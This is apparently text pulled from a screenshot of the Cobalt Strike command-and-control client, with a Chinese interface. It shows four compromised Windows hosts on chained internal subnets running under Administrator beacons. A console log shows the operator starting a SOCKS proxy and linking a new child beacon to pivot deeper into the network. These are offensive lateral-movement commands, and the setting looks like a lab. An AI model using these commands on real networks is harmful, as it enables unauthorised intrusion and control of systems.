 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
192.168.10.200 192.168.20.10 1 Administrator * WIN-3BFV5JU2Q4A 2008.exe 2624 x64 33ms
192.168.20.10 192.168.30.10 1 Administrator * WIN-3BFV5JU2Q4B 2003.exe 2932 x64 103ms
192.168.30.10 192.168.30.20 1 Administrator * WIN-U7VV2NU5E5Q 2012.exe 2620 x64 103ms
192.168.30.20 192.168.40.20 1 admin ADMIN-PC 7.exe 2244 x64 103ms
事件日志 X 监听器 X Beacon 192.168.20.10@2624 X Beacon 192.168.30.10@2932 X 监听器 X Beacon 192.168.30.20@2620 X
[+] established link to parent beacon: 192.168.30.10
beacon> socks 47835
[+] started SOCKS4a server on: 47835
beacon> connect 192.168.40.20 4444
[*] Tasked to connect to 192.168.40.20:4444
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 192.168.40.20
[WIN-U7VV2NU5E5Q] Administrator */2620 (x64) last: 103ms
beacon>